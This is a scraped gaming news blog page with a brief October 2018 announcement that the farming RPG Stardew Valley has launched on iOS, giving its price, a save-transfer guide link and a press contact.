<span>AWARD-WINNING INDIE FARMING RPG STARDEW VALLEY IS OUT ON iOS NOW</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
AWARD-WINNING INDIE FARMING RPG STARDEW VALLEY IS OUT ON iOS NOW
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.gamingnews24h.com/2018/10/award-winning-indie-farming-rpg-stardew.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gamingnews24h.com/2018/10/award-winning-indie-farming-rpg-stardew.html' rel='bookmark' title='permanent link'><i class='fa fa-clock-o'></i>
<abbr class='published' itemprop='datePublished dateModified' title='October 24, 2018'>October 24, 2018</abbr></a>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2018/10/award-winning-indie-farming-rpg-stardew.html&title=AWARD-WINNING INDIE FARMING RPG STARDEW VALLEY IS OUT ON iOS NOW' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2018/10/award-winning-indie-farming-rpg-stardew.html&title=AWARD-WINNING INDIE FARMING RPG STARDEW VALLEY IS OUT ON iOS NOW' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2018/10/award-winning-indie-farming-rpg-stardew.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyuv2dk-fM6EWbOn1ZA_kUbvQ-lsDPDzEYWvvsFS-XMKJObxTp4pHiDNwGDc_w4-Hga-ILxTQD_JP7fzGVBMtenBLCV3Uss4vQ9LIP1Jf8P_YpN1FqAtOm-j7MIO3US0eKh7hQyFQwEQ/s640/Stardew-Valley-hero.jpg&description=AWARD-WINNING INDIE FARMING RPG STARDEW VALLEY IS OUT ON iOS NOW' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2018/10/award-winning-indie-farming-rpg-stardew.html&title=AWARD-WINNING INDIE FARMING RPG STARDEW VALLEY IS OUT ON iOS NOW' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-7355928876788518361' itemprop='articleBody'>
<meta content='  British Independent publishers Chucklefish invite you to travel from the hustle and bustle of city life to settle down in serene, sleepy P...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyuv2dk-fM6EWbOn1ZA_kUbvQ-lsDPDzEYWvvsFS-XMKJObxTp4pHiDNwGDc_w4-Hga-ILxTQD_JP7fzGVBMtenBLCV3Uss4vQ9LIP1Jf8P_YpN1FqAtOm-j7MIO3US0eKh7hQyFQwEQ/s1600/Stardew-Valley-hero.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="804" data-original-width="1415" height="362" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyuv2dk-fM6EWbOn1ZA_kUbvQ-lsDPDzEYWvvsFS-XMKJObxTp4pHiDNwGDc_w4-Hga-ILxTQD_JP7fzGVBMtenBLCV3Uss4vQ9LIP1Jf8P_YpN1FqAtOm-j7MIO3US0eKh7hQyFQwEQ/s640/Stardew-Valley-hero.jpg" width="640" /></a></div>
<br /><br />British Independent publishers Chucklefish invite you to travel from the hustle and bustle of city life to settle down in serene, sleepy Pelican Town - the setting of farming RPG Stardew Valley, created by solo-developer ConcernedApe and brought to mobile devices by The Secret Police.<br /><br /><br /><a href="https://itunes.apple.com/app/stardew-valley/id1406710800">Stardew Valley is now available</a> for iOS devices for &#163;7.99 / $7.99 / 8,99 &#8364; with no additional in-app purchases or advertisements!<br /><br /><br />Make sure to not waste any progress you&#8217;ve had on your farm on the PC version of Stardew Valley by following this <a href="https://stardewvalleywiki.com/Saves#PC_to_iOS">super handy guide</a> to transfer your save file from PC to iOS!<br /><br />Review keys are available for request - availability limited!<br /><br /><br />Interview opportunities with <a href="http://www.thesecretpolice.org/">The Secret Police</a>, the developers behind rebuilding Stardew Valley from the roots up for iOS devices. Please contact <a href="mailto:katy@chucklefish.org">katy@chucklefish.org</a> to arrange.<div>
<br /></div>
<div>
<br /></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>AWARD-WINNING INDIE FARMING RPG STARDEW VALLEY IS OUT ON iOS NOW</span>
<img alt='AWARD-WINNING INDIE FARMING RPG STARDEW VALLEY IS OUT ON iOS NOW' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyuv2dk-fM6EWbOn1ZA_kUbvQ-lsDPDzEYWvvsFS-XMKJObxTp4pHiDNwGDc_w4-Hga-ILxTQD_JP7fzGVBMtenBLCV3Uss4vQ9LIP1Jf8P_YpN1FqAtOm-j7MIO3US0eKh7hQyFQwEQ/s72-c/Stardew-Valley-hero.jpg'/>
</span> 
                    Reviewed by <span class='reviewer'>Tech News 24h</span>
                    on 
                    <time itemprop='dtreviewed'>2018-10-24T20:00:00+02:00</time>
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' rel='tag'>
Entertainment
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/gaming' rel='tag'>
gaming
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/Mobile' rel='tag'>
Mobile
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2018/10/award-winning-indie-farming-rpg-stardew.html&title=AWARD-WINNING INDIE FARMING RPG STARDEW VALLEY IS OUT ON iOS NOW' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2018/10/award-winning-indie-farming-rpg-stardew.html&title=AWARD-WINNING INDIE FARMING RPG STARDEW VALLEY IS OUT ON iOS NOW' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2018/10/award-winning-indie-farming-rpg-stardew.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyuv2dk-fM6EWbOn1ZA_kUbvQ-lsDPDzEYWvvsFS-XMKJObxTp4pHiDNwGDc_w4-Hga-ILxTQD_JP7fzGVBMtenBLCV3Uss4vQ9LIP1Jf8P_YpN1FqAtOm-j7MIO3US0eKh7hQyFQwEQ/s640/Stardew-Valley-hero.jpg&description=AWARD-WINNING INDIE FARMING RPG STARDEW VALLEY IS OUT ON iOS NOW' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2018/10/award-winning-indie-farming-rpg-stardew.html&title=AWARD-WINNING INDIE FARMING RPG STARDEW VALLEY IS OUT ON iOS NOW' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
Mobile
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.gamingnews24h.com/2018/10/resolution-games-closes-75-million.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.gamingnews24h.com/2018/10/assemble-ultimate-team-of-marvel-super.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyuv2dk-fM6EWbOn1ZA_kUbvQ-lsDPDzEYWvvsFS-XMKJObxTp4pHiDNwGDc_w4-Hga-ILxTQD_JP7fzGVBMtenBLCV3Uss4vQ9LIP1Jf8P_YpN1FqAtOm-j7MIO3US0eKh7hQyFQwEQ/s640/Stardew-Valley-hero.jpg' itemprop='url'/>
</div>
<meta content='Gaming News 24h' itemprop='name'/>
<meta content='https://www.gamingnews24h.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3938481155231030604?po=7355928876788518361&hl=en&saa=85391&origin=https://www.gamingnews24h.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.gamingnews24h.com/feeds/7355928876788518361/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<script type='text/javascript' src='//sunkendifferextreme.com/52/9a/97/529a9712fa96f7a758fcd23f9ad43c27.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script type='text/javascript' src='//pl18824345.profitableratecpm.com/ae/57/e9/ae57e94aa380ad6386a34b9c62779445.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>facebook</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/GamingNews24h/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/GamingNews24h/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/GamingNews24h/">Gaming News 24h</a></blockquote></div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Powered by:</h2>
<div class='widget-content'>
<a href='https://cyberfolks.hr/?utm_source=website&utm_medium=banner&utm_campaign=gamingnews24h_com'>
<img alt='Powered by:' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhVojeLPeMr0YqbNInJNNT5aUN0E_ZlHcbPIUibkezNDhFTbXpLbp2Dx2AerOJ1PT-RK_E41nXe01O2Zvz66WcEOGhjNVtrf8FibNlWAqnP3iAACu2QZdsyQ_1qwM4oiE-FNIrrWhS6pnhKiPBcmesRTyigxPcVcUI2vZAhBno-dqVcUERhq9v17v4u=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/save-date-reverse-1999-to-reveal.html'>SAVE THE DATE REVERSE: 1999 TO REVEAL VERSION 3.2 &#8220;A FLOWING FEAST&#8221; DETAILS DURING SPECIAL LIVESTREAM ON JANUARY 10</a></div>
<div class='item-snippet'>&#160; Bluepoch today announced&#160; Reverse: 1999 , the 20th Century time-travel strategic RPG, will unveil full details for its upcoming 3.2 update...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2026/01/radiolight-is-now-steam-deck-verified.html'>
<img alt='Radiolight is now Steam Deck verified!' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sZQUaB1X60xU3P3QAN-KerKIQfxXh9przVmmAIICM-FhSvl6DxA-AL9muEEXqM3OFfjWrDZg1qpEKdFt3xSuS3x6Oqm8CmMejLOuh5t5ZMqw' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/radiolight-is-now-steam-deck-verified.html'>Radiolight is now Steam Deck verified!</a></div>
<div class='item-snippet'>&#160; Iceberg Interactive and Krystof Knesl are thrilled to inform you that Radiolight is now Steam Deck verified. Embrace the darkness from the...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/starfinder-afterlight-first-gameplay.html'>Starfinder: Afterlight First Gameplay Video Teaser Revealed</a></div>
<div class='item-snippet'>&#160; Epictellers Entertainment &#160;has revealed today the &#160;first public gameplay video teaser &#160;for&#160; Starfinder: Afterlight &#160; during the&#160; New Game ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/speedrunners-creators-set-release-time.html'>SpeedRunners Creators Set Release Time For &#8216;Sprint City&#8217;, A Solarpunk City Built for Speed</a></div>
<div class='item-snippet'>&#160; The creators of the hit competitive platformer SpeedRunners have announced &#160; Sprint City , a high-speed multiplayer parkour game, is launc...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/fairy-tail-dungeons-launches-on.html'>FAIRY TAIL: DUNGEONS Launches on Nintendo Switch today with New Characters, Cards, More</a></div>
<div class='item-snippet'>&#160; FAIRY TAIL: DUNGEONS , the deckbuilding roguelike adventure based on the beloved &#160; FAIRY TAIL &#160; manga and anime series, developed and publ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<a class="twitter-timeline" data-theme="light" href="https://twitter.com/GamingNews24h?ref_src=twsrc%5Etfw"data-tweet-limit="8">>Tweets by GamingNews24h</a> <script async="async" src="https://platform.twitter.com/widgets.js" charset="utf-8" ></script>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script src="https://cdn.commoninja.com/sdk/latest/commonninja.js" defer="defer"></script>
<div class="commonninja_component pid-8ccfbfd8-fb62-4a64-9ac3-04aff9be0c95"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<a href="https://cagongtv.com/kr" target="_blank">&#50728;&#46972;&#51064; &#52852;&#51648;&#45432;</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PageList' data-version='1' id='PageList2'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.gamingnews24h.com/'>Home</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/contact.html'>Contact Us</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/about.html'>About</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/write-for-us.html'>Write For Us</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>24h MEDIA</h2>
<div class='widget-content'>
<a href="http://www.technews24h.com/">TechNews24h.com</a><div><a href="http://www.gamingnews24h.com/">GamingNews24h.com</a></div><div><br /></div><div><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzlg-_ODSI4IW-HbzqP1YSKq9rzhBUPpcQhd4zSrcJqAyPULFiA9AKVv5L3mnIt5KoPkiVzcEDGPiUf3eq_10o0Ik22jfFdj9DC0Jzju_j2plNm4nQq9Sa8APpmSxUgtuC_fik6qox5w/s1600/24hMEDIA.png" / /></div>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>
<img alt='Tobigca announces social casino platform ICO date' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7PSWPdjuZmi-xdbR5eFcRd3Qo5NPoLoG0ivwzJODSpN-B5iV72uevh90DRsTfbhTvG0x66lfVGnewE6Jbaa9EVngppYqe7FVp_9dfqFy19Oept6xwhHyakGeWoyZgAJ0cQ_-lviaS_A/s72-c/ARpRmjH.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>Tobigca announces social casino platform ICO date</a></div>
<div class='item-snippet'>        Set to start the ICO process on April 3rd 2018, the company utilizes its flagship game Texasholdem3D which has already been in servi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>
<img alt='INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE – A MASTERPIECE OF DESIGN AND PERFORMANCE' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBMZWDmhesoolktZSvmcwgggrhhwDyLF8tSrvq-9ojIjn-uFFGKwuXvffO3hXt6MdRvmhurDLcBvAOLj4WI6klmx4CnKMM6Bbab9o55l0CyWSFXtCbC5AH7zZlqGBnHCn8JpyjRE61WcbQDvmxeykrt48WN9UA0vzj3ektb6Mdu9rlH8sO96-d-1Yr/s72-c/Razer-Viper-Mini-Signature-Edition-White.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE &#8211; A MASTERPIECE OF DESIGN AND PERFORMANCE</a></div>
<div class='item-snippet'> Razer&#8482;, the leading global lifestyle brand for gamers, today announced the exclusive launch of the Viper Mini Signature Edition  in a new c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>
<img alt='Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiVAK67aTj_zmTOjnJQ9ubFi1lzO-HY3UpE_78t20Yp8737APXORpzh0KAd-MiRdRU0guRLl7W2KGeJEYv8zfIXcgMrfVWsSgiqfcab-ChFb7aR1lrTcdUbVZrL_gf6bSxtOBtJtrP7BpTp8OObe0DbgRB7RCqzILbUwjwlJH8e_yHBKBafmcqGq8r/s72-c/CRONOS%20THE%20NEW%20DAWN%20-%20KEY%20ART_LOGO.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S</a></div>
<div class='item-snippet'>  Just a few days after the release of SILENT HILL 2, Bloober Team has announced Cronos: The New Dawn&#8212;a brand-new sci-fi survival horror gam...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.gamingnews24h.com/2026/01/'>January (11)</option>
<option value='https://www.gamingnews24h.com/2025/12/'>December (39)</option>
<option value='https://www.gamingnews24h.com/2025/11/'>November (34)</option>
<option value='https://www.gamingnews24h.com/2025/10/'>October (37)</option>
<option value='https://www.gamingnews24h.com/2025/09/'>September (29)</option>
<option value='https://www.gamingnews24h.com/2025/08/'>August (19)</option>
<option value='https://www.gamingnews24h.com/2025/07/'>July (30)</option>
<option value='https://www.gamingnews24h.com/2025/06/'>June (41)</option>
<option value='https://www.gamingnews24h.com/2025/05/'>May (15)</option>
<option value='https://www.gamingnews24h.com/2025/04/'>April (14)</option>
<option value='https://www.gamingnews24h.com/2025/03/'>March (14)</option>
<option value='https://www.gamingnews24h.com/2025/02/'>February (9)</option>
<option value='https://www.gamingnews24h.com/2025/01/'>January (8)</option>
<option value='https://www.gamingnews24h.com/2024/12/'>December (2)</option>
<option value='https://www.gamingnews24h.com/2024/11/'>November (4)</option>
<option value='https://www.gamingnews24h.com/2024/10/'>October (21)</option>
<option value='https://www.gamingnews24h.com/2024/09/'>September (24)</option>
<option value='https://www.gamingnews24h.com/2024/08/'>August (48)</option>
<option value='https://www.gamingnews24h.com/2024/07/'>July (10)</option>
<option value='https://www.gamingnews24h.com/2024/06/'>June (9)</option>
<option value='https://www.gamingnews24h.com/2024/05/'>May (3)</option>
<option value='https://www.gamingnews24h.com/2024/04/'>April (12)</option>
<option value='https://www.gamingnews24h.com/2024/03/'>March (7)</option>
<option value='https://www.gamingnews24h.com/2024/02/'>February (4)</option>
<option value='https://www.gamingnews24h.com/2024/01/'>January (10)</option>
<option value='https://www.gamingnews24h.com/2023/12/'>December (14)</option>
<option value='https://www.gamingnews24h.com/2023/11/'>November (13)</option>
<option value='https://www.gamingnews24h.com/2023/10/'>October (18)</option>
<option value='https://www.gamingnews24h.com/2023/09/'>September (13)</option>
<option value='https://www.gamingnews24h.com/2023/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2023/07/'>July (32)</option>
<option value='https://www.gamingnews24h.com/2023/06/'>June (21)</option>
<option value='https://www.gamingnews24h.com/2023/05/'>May (16)</option>
<option value='https://www.gamingnews24h.com/2023/04/'>April (9)</option>
<option value='https://www.gamingnews24h.com/2023/03/'>March (20)</option>
<option value='https://www.gamingnews24h.com/2023/02/'>February (22)</option>
<option value='https://www.gamingnews24h.com/2023/01/'>January (24)</option>
<option value='https://www.gamingnews24h.com/2022/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2022/11/'>November (37)</option>
<option value='https://www.gamingnews24h.com/2022/10/'>October (36)</option>
<option value='https://www.gamingnews24h.com/2022/09/'>September (33)</option>
<option value='https://www.gamingnews24h.com/2022/08/'>August (43)</option>
<option value='https://www.gamingnews24h.com/2022/07/'>July (41)</option>
<option value='https://www.gamingnews24h.com/2022/06/'>June (15)</option>
<option value='https://www.gamingnews24h.com/2022/05/'>May (23)</option>
<option value='https://www.gamingnews24h.com/2022/04/'>April (6)</option>
<option value='https://www.gamingnews24h.com/2022/03/'>March (13)</option>
<option value='https://www.gamingnews24h.com/2022/02/'>February (29)</option>
<option value='https://www.gamingnews24h.com/2022/01/'>January (25)</option>
<option value='https://www.gamingnews24h.com/2021/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2021/11/'>November (22)</option>
<option value='https://www.gamingnews24h.com/2021/10/'>October (25)</option>
<option value='https://www.gamingnews24h.com/2021/09/'>September (31)</option>
<option value='https://www.gamingnews24h.com/2021/08/'>August (46)</option>
<option value='https://www.gamingnews24h.com/2021/07/'>July (48)</option>
<option value='https://www.gamingnews24h.com/2021/06/'>June (19)</option>
<option value='https://www.gamingnews24h.com/2021/05/'>May (35)</option>
<option value='https://www.gamingnews24h.com/2021/04/'>April (22)</option>
<option value='https://www.gamingnews24h.com/2021/03/'>March (26)</option>
<option value='https://www.gamingnews24h.com/2021/02/'>February (26)</option>
<option value='https://www.gamingnews24h.com/2021/01/'>January (22)</option>
<option value='https://www.gamingnews24h.com/2020/12/'>December (35)</option>
<option value='https://www.gamingnews24h.com/2020/11/'>November (45)</option>
<option value='https://www.gamingnews24h.com/2020/10/'>October (30)</option>
<option value='https://www.gamingnews24h.com/2020/09/'>September (28)</option>
<option value='https://www.gamingnews24h.com/2020/08/'>August (26)</option>
<option value='https://www.gamingnews24h.com/2020/07/'>July (29)</option>
<option value='https://www.gamingnews24h.com/2020/06/'>June (25)</option>
<option value='https://www.gamingnews24h.com/2020/05/'>May (33)</option>
<option value='https://www.gamingnews24h.com/2020/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2020/03/'>March (27)</option>
<option value='https://www.gamingnews24h.com/2020/02/'>February (25)</option>
<option value='https://www.gamingnews24h.com/2020/01/'>January (32)</option>
<option value='https://www.gamingnews24h.com/2019/12/'>December (23)</option>
<option value='https://www.gamingnews24h.com/2019/11/'>November (35)</option>
<option value='https://www.gamingnews24h.com/2019/10/'>October (42)</option>
<option value='https://www.gamingnews24h.com/2019/09/'>September (50)</option>
<option value='https://www.gamingnews24h.com/2019/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2019/07/'>July (40)</option>
<option value='https://www.gamingnews24h.com/2019/06/'>June (33)</option>
<option value='https://www.gamingnews24h.com/2019/05/'>May (30)</option>
<option value='https://www.gamingnews24h.com/2019/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2019/03/'>March (52)</option>
<option value='https://www.gamingnews24h.com/2019/02/'>February (35)</option>
<option value='https://www.gamingnews24h.com/2019/01/'>January (42)</option>
<option value='https://www.gamingnews24h.com/2018/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2018/11/'>November (165)</option>
<option value='https://www.gamingnews24h.com/2018/10/'>October (84)</option>
<option value='https://www.gamingnews24h.com/2018/09/'>September (18)</option>
<option value='https://www.gamingnews24h.com/2018/08/'>August (21)</option>
<option value='https://www.gamingnews24h.com/2018/07/'>July (42)</option>
<option value='https://www.gamingnews24h.com/2018/06/'>June (52)</option>
<option value='https://www.gamingnews24h.com/2018/05/'>May (88)</option>
<option value='https://www.gamingnews24h.com/2018/04/'>April (110)</option>
<option value='https://www.gamingnews24h.com/2018/03/'>March (99)</option>
<option value='https://www.gamingnews24h.com/2018/02/'>February (70)</option>
<option value='https://www.gamingnews24h.com/2018/01/'>January (97)</option>
<option value='https://www.gamingnews24h.com/2017/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2017/11/'>November (97)</option>
<option value='https://www.gamingnews24h.com/2017/10/'>October (57)</option>
<option value='https://www.gamingnews24h.com/2017/09/'>September (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Tags</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Nintendo'>Nintendo</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PC'>PC</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PS4'>PS4</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Xbox%20One'>Xbox One</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/streaming'>streaming</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/trailer'>trailer</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/youtube'>youtube</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color: #fff;' title='Blogger Themes'>Blogger Themes</a>
</p>
<span id='back-to-top'>Back To Top </span>
</div>
</div>
